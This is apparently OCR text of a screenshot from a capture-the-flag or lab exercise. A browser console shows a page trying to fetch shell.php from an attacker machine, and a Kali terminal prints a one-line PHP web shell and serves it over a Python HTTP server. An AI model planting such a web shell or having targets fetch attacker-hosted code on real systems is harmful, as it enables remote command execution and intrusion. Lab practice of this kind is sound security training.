 10.10.10.97/home.php
9
Burp
Repos onlineWebOSINT defaultBookmarks
Note Created
Viewing Secure Notes for test
shell [2025-04-05 02:11:04] −
X
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility 2
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page uses the non standard property “zoom”. Consider using calc() in the relevant property values, or using “transform” along with “transform- home.php
origin: 0 0”.
Cross-Origin Request Blocked: The Same Origin Policy disallows reading the remote resource at http://10.10.14.12/shell.php. (Reason: CORS header ‘Access-
Control-Allow-Origin’ missing). Status code: 200. [Learn More]
Uncaught (in promise) TypeError: NetworkError when attempting to fetch resource.
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
kali@kali:~/Downloads $ cat shell.php
<?php system($_GET[cmd]); ?>
kali@kali:~/Downloads $ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.12 - - [05/Apr/2025 05:11:04] "GET /shell.php HTTP/1.1" 200 -
Search 0 highlights Search